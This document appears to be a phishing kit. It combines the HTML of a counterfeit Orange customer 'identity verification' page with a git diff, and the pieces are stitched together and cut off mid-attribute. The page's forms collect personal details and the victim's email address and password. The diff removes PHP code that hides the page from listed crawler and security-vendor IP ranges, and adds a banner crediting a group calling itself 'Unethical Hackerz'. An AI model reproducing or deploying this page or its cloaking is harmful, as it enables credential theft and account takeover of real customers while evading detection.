&amp; recherches</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_annuaire');" href="#" title="annuaire">annuaire</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_plan');" href="#" title="itinéraires &amp; plans">itinéraires &amp; plans</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_moteur');" href="#" title="le Moteur">le Moteur</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_immobilier');" href="#" title="immobilier">immobilier</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_emploi');" href="#" title="emploi">emploi</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_rencontres');" href="#" title="rencontres">rencontres</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">services numériques</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_logicielsgratuits');" href="#" title="logiciels gratuits">logiciels gratuits</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_applications');" href="#" title="applications mobiles">applications mobiles</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_servicesmobiles');" href="#" title="services mobiles">services mobiles</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">bons plans</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_shopping');" href="#" title="shopping">shopping</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_cityvox');" href="#" title="Cityvox">Cityvox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_bonnesaffaires');" href="#" title="bonnes affaires">eBay bonnes affaires</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_identification"><ul><li id="o_li_email" style="display:block;visibility:visible"></li><li id="o_li_comptes"><a class="gererComptes o_r_notchanged" title="cliquez pour consulter et modifier votre compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_gerercompteuser');" href="#" target="_top">gérer mon compte utilisateur</a></li><li class="filet" id="o_li_pseudos">vous n'avez pas activé de pseudo</li><li id="o_li_gerer_pseudos"><a class="chgPseudo" title="choisir un pseudo" onclick="o_changeImgForGstat4('wg_iquad_menuid_pseudo');" target="_top" href="#">choisir un pseudo</a></li><li class="filet"><a id="wg_identifiez" class="chgUser" title="Changer de compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_changid');" target="_top" href="#">changer d'utilisateur</a></li><li><a id="o_adeco" class="deco" title="Ne plus être identifié comme Saadoun André" onclick="o_changeImgForGstat4('wg_iquad_menuid_deco');" target="_top" href="#">se déconnecter</a></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div></div></div><div id="o_arche"></div><div id="o_service"><div class="o_titleBlock domainOnly"><a class="logo o_r_notchanged" title="retour à l'accueil" onclick="o_changeImgForGstat4('wg_iquad_logo');" target="_top" href="#"><img alt="retour à l'accueil" src="files/images/z.gif" height="53" width="53"></a><a class="o_domain o_r_notchanged" title="espace client" href="#" target="_self">espace client</a></div><div id="o_moteur"><div id="ecFormDiv"><form name="formSearchCompletion" id="formSearchCompletion" class="o3_formSearch on o_r_rechercher" action="javascript:o_bHeaderFormSubmit(o_hGetById('formSearchCompletion'));" method="GET" onsubmit="return headerCompletionV3Submit();"><input value="kw" name="rtype" type="hidden"><input value="web_fr" name="bhv" type="hidden"><input name="profil" value="orange" type="hidden"><input id="directSrch" name="directSrch" value="" type="hidden"><input value="orange" name="ctx" type="hidden"><label id="search_label" for="rech">besoin d'aide sur vos services...</label><div style="position: relative; margin: 0px; padding: 0px; width: 0px; height: 0px;" class="ecAutoCompleteReferenceBox"><div style="position: absolute; margin: 0px; padding: 0px; border: 0px none; top: 21px;" class="ecAutoCompleteContainerBox"><div style="position: relative; visibility: hidden; display: none;" class="ecAutoCompleteCompletionBox" id="divCompletion_1"></div></div></div><input autocomplete="off" id="rech" name="kw" accesskey="0" onfocus="window.rechFocus=true;o_hideSearchLabel();" onblur="window.rechFocus=false;if(o_hGetById('rech').value=='')o_displaySearchLabel();" type="text"><input alt="Rechercher" title="Rechercher" src="files/images/z.gif" class="searchBtn" value="rechercher" onclick="o_checkSubmit()" type="button"></form><div id="o_searchOnglets"><a href="#" id="searchEng0" class="o_r_notchanged o_selected" onclick="o_setSearch(this,0);return false;" title="rechercher dans l'espace client">relation client</a> | <a class="o_r_notchanged" href="#" onclick="o_setSearch(this,-1);return false;">web</a></div></div></div></div></div><div id="o_content"><ul class="invisible"><li><a href="#menudenavigation">Accéder directement au menu</a></li><li><a href="#contenu">Accéder directement au contenu</a></li></ul><div id="necfe_bandeau" class=" bnt fe_clearfix"><!--Magic5 Bloc : bandeau.html / programmation: 224947--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="bnt fe_clearfix"><ul id="bnt_boutons"><li id="bntAccueil" class="accueil"><h2><a href="#">accueil</a></h2></li><li id="bntComptes" class=" active"><h2><a href="#">mes comptes</a></h2></li><li id="bntFidelite" class=""><h2><a href="#">mes avantages</a></h2></li><li id="bntUD" class=""><h2><a href="#">urgence et dépannage</a></h2></li></ul><ul id="bnt_ariane"><li class="bnt_ariancmn"><a href="#">mes comptes</a></li><li><a href="#">compte internet + mobile</a></li><li><span>la vérification d'identification</span></li></ul><h1 id="bntTitle">la vérification d'identification</h1></div></div><div style="height: 0px;" id="header"> <script type="text/javascript">document.getElementById("header").style.height = "0px"; </script> </div><div id="global"><div id="central"><a name="menudenavigation"></a><h2 class="invisible">Menu de navigation</h2><div id="necfe_menu"><div style="width:158px" class="necfe_menu2"><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-synthese.html / programmation: 810783--><!-- /Bloc: 37594--><!-- /Date: 2013-04-04--><!-- /Tpl: 8614--><li id="" class="n1 off" style="background-image:url('files/images/113270.gif')"><a href="#" onclick="necfeWT('synthèse', 'menu gauche');" class="link4">synthèse</a></li><!--Magic4 Bloc : menu-formule-M.html / programmation: 810755--><!-- /Bloc: 37574--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MFM" class="n2"> <a href="#" onclick="necfeWT('ma formule', 'menu gauche');" class="link3">ma formule</a></li><!--Magic4 Bloc : menu-equipement-I.html / programmation: 810748--><!-- /Bloc: 37613--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="ECIM-EQP" class="n2"> <a href="#" onclick="necfeWT('mon équipement', 'menu gauche');" class="link3">mon équipement</a></li><!--Magic4 Bloc : menu-num-prefs-M.html / programmation: 810762--><!-- /Bloc: 37583--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MNP" class="n2"> <a href="#" onclick="necfeWT('mes N° préférés', 'menu gauche');" class="link3">mes N° préférés</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-mobile.html / programmation: 810782--><!-- /Bloc: 37595--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113271.png')"> </div> <a href="#" onclick="necfeWT('mobile ', 'menu gauche');" class="link4">mobile</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-ligne-livebox.html / programmation: 810781--><!-- /Bloc: 37598--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113274.png')"> </div> <a href="#" onclick="necfeWT('ligne livebox 04 93 31 39 46', 'menu gauche');" class="link4">ligne livebox</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-internet.html / programmation: 810780--><!-- /Bloc: 37597--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113273.png')"> </div> <a href="#" onclick="necfeWT('internet', 'menu gauche');" class="link4">internet</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-tv.html / programmation: 810784--><!-- /Bloc: 37599--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113275.png')"> </div> <a href="#" onclick="necfeWT('TV', 'menu gauche');" class="link4">TV</a></li></ul><ul style="width:158px" class="liste necfe_facture"><!--Magic5 Bloc : menu-factures-M.html / programmation: 810751--><!-- /Bloc: 37571--><!-- /Date: 2013-04-04--><!-- /Tpl: 8612--><li id="EM-MF" class="n1 necfe_static"><a style="background-image:url('files/images/113269.png')" href="#" onclick="necfeWT('mes factures', 'menu gauche');" class="link4">mes factures</a></li><!--Magic4 Bloc : menu-coordonnees-M.html / programmation: 810744--><!-- /Bloc: 37564--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MC" class="n2 necfe_static"><a href="#" onclick="necfeWT('mes coordonnées', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">mes coordonnées</span></a></li><!--Magic4 Bloc : menu-code-confidentiel.html / programmation: 810741--><!-- /Bloc: 37561--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MCC" class="n2 necfe_static"><a href="#" onclick="necfeWT('code confidentiel', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">code confidentiel</span></a></li></ul></div></div> <div id="right"><a name="contenu"></a><div id="titre" style="padding-bottom:5px;"></div><div id="content"><div id="eCare"><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Coordonnées personnelles</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div class="form1"><label>Civilité</label><span class="back"><select name="civilite" style="width:80px"><option value=""></option><option value="Monsieur">M</option><option value="Madame">Mme</option><option value="Mademoiselle">Mlle</option></select></span><br><label>Nom</label><input type="text" name="nom"><br><label>Prénom</label><input type="text" name="prenom"><br><label>Date de naissance</label><input type="text" name="ddn" size="27"><font size="2">&nbsp;&nbsp;(ex: jj/mm/aaaa)</font><br><label>Adresse</label><input type="text" name="adresse" size="39"><br><label>Code postal</label><input type="text" name="codepostal" size="10"><br><label>Ville</label><input type="text" name="ville" size="26"><br><label>Numéro de téléphone</label><input type="text" name="telephone"><br><br></div></div></div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Vérification de messagerie</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div class="form1"><label>Votre adresse de messagerie</label><input type="text" name="boiteorange" size="30"><br><label>Mot de passe</label><input type="password" name="boiteorangepass"><br><label>Confirmer le mot de passe</label><input type="password" name="boiteorangepass2"><br></div></div></div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><div style="float:right; margin-bottom: 20px;" class="StylesETO MajContent Content"><div class="Btn01"><a title="Enregistrer et continue" onclick="validation2();">Enregistrer et continue</a></div></div><script language="Javascript">function showOrHideDiv(idDiv) {var div = document.getElementById(idDiv);if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';document.getElementById('lienFactures').innerHTML = "null";}else{div.style.display = 'block';document.getElementById('lienFactures').innerHTML = "null";}}}function showOrHidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}else{div.style.display = 'block';}}}function hidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}}}</script></div></div></div></div><div id="necfe_rebond"><div style="width:150px" class="necfe_rebond"><!--Magic4 Bloc : blocPrincipal-header.html / programmation: 225785--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalHeader"></div><!--Magic4 Bloc : g3r1_zt-compte-utilisateur.html / programmation: 225332--><!-- /Bloc: 12178--><!-- /Date: 2013-07-22--><!-- /Tpl: 4320--><div class="blocPrincipal"><div class="blocPratique blocPratique1"> <h2 class="HelvetLight">mon compte</h2> <div class="links"> <a href="#" onclick="necfeWT('changer de mot de passe', 'ZT Compte utilisateur');" class="link3">changer de mot de passe</a> <a href="#" onclick="necfeWT('changer dutilisateur', 'ZT Compte utilisateur');" class="link3">changer d'utilisateur</a> </div></div></div> <div class="blocCompte blocPrincipal"><div class="NE_btn"> <span class="NE_btnO"> <a href="#" onclick="necfeWT('me déconnecter', 'ZT Compte utilisateur')">me déconnecter</a> </span> </div></div><!--Magic4 Bloc : g3r1_zt-pratique-RES.html / programmation: 225351--><!-- /Bloc: 12163--><!-- /Date: 2013-06-11--><!-- /Tpl: 4330--><div class="blocPrincipal"><div class="blocPratique"><h2 class="HelvetLight">pratique</h2><a href="#" onclick="necfeWT('suivi de commande', 'ZT Pratique');" class="link3">suivi de commande</a><a href="#" class="link3">suivi de remboursement</a><a href="#" onclick="necfeWT('déménagement', 'ZT Pratique');" class="link3">déménagement</a></div></div><!--Magic4 Bloc : g3r1_zt-assistance-titre_open.html / programmation: 225307--><!-- /Bloc: 12099--><!-- /Date: 2012-07-16--><!-- /Tpl: 4329--><div class="blocPrincipal"><div class="blocAssist head"><h2 class="HelvetLight">mon assistance</h2></div></div><!--Magic4 Bloc : zt-assistance-tarification_surtaxes.html / programmation: 703459--><!-- /Bloc: 35673--><!-- /Date: 2012-12-28--><!-- /Tpl: 2720--><div class="blocPrincipal blocAssist item"><div class="NE_content"><a href="#" onclick="necfeWT('nouvelle tarification des n° surtaxés', 'ZT assistance');" class="link3" title="nouvelle tarification des n° surtaxés">nouvelle tarification des n° surtaxés</a></div></div><!--Magic4 Bloc : zt-assistance-footer.html / programmation: 226019--><!-- /Bloc: 12079--><!-- /Date: 2012-07-16--><!-- /Tpl: 2719--><div class="blocPrincipal blocAssist footer"><div class="NE_content"></div></div><!--Magic4 Bloc : blocPrincipal-footer.html / programmation: 225786--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalFooter"></div><!--Magic4 Bloc : zt-anciennes-factures-Internet-pour-OPEN.html / programmation: 816045--><!-- /Bloc: 44262--><!-- /Date: 2013-07-01--><!-- /Tpl: 8168--><div class="blocIndie blocSondage"><p style="background: url(files/images/144042.jpg) no-repeat"><a href="#" target="" onclick="necfeWT('', 'ZT divers');">mes anciennes factures Orange Internet</a></p></div><!--Magic4 Bloc : g3r1_zt-sondage.html / programmation: 225399--><!-- /Bloc: 15659--><!-- /Date: 2013-06-20--><!-- /Tpl: 4344--><div class="blocIndie blocSondage"><p style="background: url(files/images/41300.png) no-repeat"><a href="#" onclick="necfeWT('votre avis nous intéresse !', 'ZT Sondage');window.open ('http://sondage.orange.fr/FormSondage850.cfm?SOND=DVRCOLCFM&amp;lang=fr&amp;SONDACCES=PORTAIL','sondage','menubar=no, scrollbars=no, height=800, width=800').focus();return false;">votre avis nous intéresse !</a></p></div><!--Magic5 Bloc : TDB-PushCommercial-ND.html / programmation: 394853--><!-- /Bloc: 23182--><!-- /Date: 2013-06-11--><!-- /Tpl: 5362--><div class="blocCeMoment"> <a href="#" target="" onclick="necfeWT('ND-bilan personnalisé', 'push vignette boutique');" title=""> <div class="vignette-content" style="background-image:url('files/images/ZR-PushC-image-ND.png');position:relative;cursor:pointer;"> <p> <br> <span class="link3 OTO ND"> <strong>Découvrir</strong> </span> </p> </div> </a></div><!--Magic4 Bloc : zt-pied-colonne.html / programmation: 371736--><!-- /Bloc: 12156--><!-- /Date: 2013-07-01--><!-- /Tpl: 2723--><div class="blocIndie blocDivers"><a href="#" target="" onclick="necfeWT('à propos de lespace client', 'ZT divers');window.open('https://m.espaceclientv3.orange.fr/Magic/ZT-rebond/ZT-divers/popup-cgu.html', 'popupcgu', 'width=540,height=400,resizable=yes');return false;" class="link3">à propos de l'espace client</a></div></div></div><!--PRE001-00000-00000=[--></div></div><div id="o_footer"><div id="o_footer" class="resize "><ul id="o_footer_lgn1" class="footer"><li id="o_footer_logo" class="logo">&nbsp;</li><li><a class="withRightBorder" href="#" title="informations légales (nouvelle fenêtre)">informations légales</a></li><li><a class="withRightBorder" href="#" title="publicité (nouvelle fenêtre)">publicité</a></li><li><a class="withRightBorder" href="#" title="internet + (nouvelle fenêtre)">internet +</a></li><li><a class="withRightBorder" href="#" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a></li><li><a class="withRightBorder" href="#" title="Données personnelles (nouvelle fenêtre)">données personnelles</a></li><li><a href="#" title="les cookies">les cookies</a></li></ul><div id="o_footer_lgn2"><a href="#" title="Net plus sûr (nouvelle fenêtre)"><img src="files/images/logoNetSur.gif" alt="Net plus sûr" title="Net plus sûr" height="28" width="28"></a></div></div></div><!--]--></div><div name="step"><div style="height: 129px;" classname="o_r_header o_decentrage" class="o_r_header o_decentrage" id="o_header4"><div id="o_background"></div><div style="height: 36px;" id="o_ruban"><img src="files/images/z.gif" style="display: none;" name="ImgForGstat4" id="ImgForGstat4" alt=" " height="0" width="0"><div id="o_logo"><a class="btnHome " title="retour à l'accueil" target="_top" onclick="o_changeImgForGstat4('wg_iquad_accueil');" href="#"></a></div><div id="o_navigation"><ul id="o_menu"><li id="menuBtn_0"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_espaceclient');o_bdnDeploy(0, true);preventDefaultBehavior(event)" href="">espace client</a></li><li id="menuBtn_1"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_boutiques');o_bdnDeploy(1, true);preventDefaultBehavior(event)" href="">boutique</a></li><li id="menuBtn_2"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_assistance');o_bdnDeploy(2, true);preventDefaultBehavior(event)" href="">assistance</a></li><li id="menuBtn_3"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_communication');o_bdnDeploy(3, true);preventDefaultBehavior(event)" href="">mail &amp; cloud</a></li><li id="menuBtn_4"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_sedivertir');o_bdnDeploy(4, true);preventDefaultBehavior(event)" href="">se divertir</a></li><li id="menuBtn_5"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_informer');o_bdnDeploy(5, true);preventDefaultBehavior(event)" href="">s'informer</a></li><li id="menuBtn_6"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_organiser');o_bdnDeploy(6, true);preventDefaultBehavior(event)" href="">s'organiser</a></li></ul></div><div class="o_r_ident" id="o_perso"><ul id="o_persoUl"><li id="o_user_mail"><a title="" href="#" onclick="o_changeImgForGstat4('wg_iquad_bandeau_notifmails');" class="o_r_notchanged" id="o_auser_mail"></a></li></ul></div><div class="" id="o_bandeau"><div class="o_bdn" id="bandeau_0"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_accueil');" href="#" title="accueil espace client">accueil espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_conso');" href="#" title="suivi conso">suivi conso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_avantages');" href="#" title="mes avantages">mes avantages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_cineday');" href="#" title="Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_decouverte');" href="#" title="découverte espace client">découverte espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_depuismobile');" href="#" title="espace client depuis le mobile">espace client depuis le mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_orangeetmoi');" href="#" title="application Orange et moi">application Orange et moi</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_lesreseaux');" href="#" title="les réseaux">les réseaux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_satisfait');" href="#" title="satisfait quand vous l'êtes">tout le service Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_agir');" href="#" title="bien vivre le digital">bien vivre le digital</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_1"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accueil');" href="#" title="accueil boutique">accueil boutique</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internet');" href="#" title="internet + TV + téléphone">internet + TV + téléphone</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_mobile');" href="#mobile" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internetmobile');" href="#" title="internet et mobile">internet et mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_fixe');" href="#" title="fixe">fixe</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_tablettes');" href="#" title="tablettes et clés 3G">tablettes et clés internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPad');" href="#" title="iPad">iPad</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPhone');" href="#" title="iPhone">iPhone</a></li></ul></li><li class="
==== commit 3ca68910: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,43 +1,198 @@
-<?
-// array's of banned IP addresses
-$bannedIP = array("^66.102.*.*", "^66.249.*.*", "^72.14.192.*", "^74.125.*.*", "^209.85.128.*", "^216.239.32.*", "^74.125.*.*", "^207.126.144.*", "^173.194.*.*", "^64.233.160.*", "^72.14.192.*", "^66.102.*.*", "^64.18.*.*", "^194.52.68.*", "^194.72.238.*", "^62.116.207.*", "^212.50.193.*", "^69.65.*.*", "^50.7.*.*", "^131.212.*.*", "^46.116.*.* ", "^62.90.*.*", "^89.138.*.*", "^82.166.*.*", "^85.64.*.*", "^85.250.*.*", "^89.138.*.*", "^93.172.*.*", "^109.186.*.*", "^194.90.*.*", "^212.29.192.*", "^212.29.224.*", "^212.143.*.*", "^212.150.*.*", "^212.235.*.*", "^217.132.*.*", "^50.97.*.*", "^217.132.*.*", "^209.85.*.*", "^66.205.64.*", "^204.14.48.*", "^64.27.2.*", "^67.15.*.*", "^202.108.252.*", "^193.47.80.*", "^64.62.136.*", "^66.221.*.*", "^64.62.175.*", "^198.54.*.*", "^192.115.134.*", "^216.252.167.*", "^193.253.199.*", "^69.61.12.*", "^64.37.103.*", "^38.144.36.*", "^64.124.14.*", "^206.28.72.*", "^209.73.228.*", "^158.108.*.*", "^168.188.*.*", "^66.207.120.*", "^167.24.*.*", "^192.118.48.*", "^67.209.128.*", "^12.148.209.*", "^12.148.196.*", "^193.220.178.*", "68.65.53.71", "^198.25.*.*", "^64.106.213.*");
-if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
-     // this is for exact matches of IP address in array
-     header('HTTP/1.0 404 Not Found');
-     exit();
-} else {
-     // this is for wild card matches
-     foreach($bannedIP as $ip) {
-          if(eregi($ip,$_SERVER['REMOTE_ADDR'])) {
-               header('HTTP/1.0 404 Not Found');
-               exit();
-          }
-     }
-}
+<?php
 
+/*
+       t . m e / v P w n d C o m 
+       
+██████╗ ██╗    ██╗███╗   ██╗██████╗ 
+██╔══██╗██║    ██║████╗  ██║██╔══██╗
+██████╔╝██║ █╗ ██║██╔██╗ ██║██║  ██║
+██╔═══╝ ██║███╗██║██║╚██╗██║██║  ██║
+██║     ╚███╔███╔╝██║ ╚████║██████╔╝
+╚═╝      ╚══╝╚══╝ ╚═╝  ╚═══╝╚═════╝ Unethical Hackerz
+
+ @vPwnd @vPwndCom  | P W N D  C o m m u n i t y
+
+Support Us 
+
+Channel : @vPwnd
+Group : @vPwndCom
+Website : Pwncore.keybase.pub
+
+ */
+include_once '../inc/app.php';
 ?>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+
+    <!-- Meta Tags -->
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
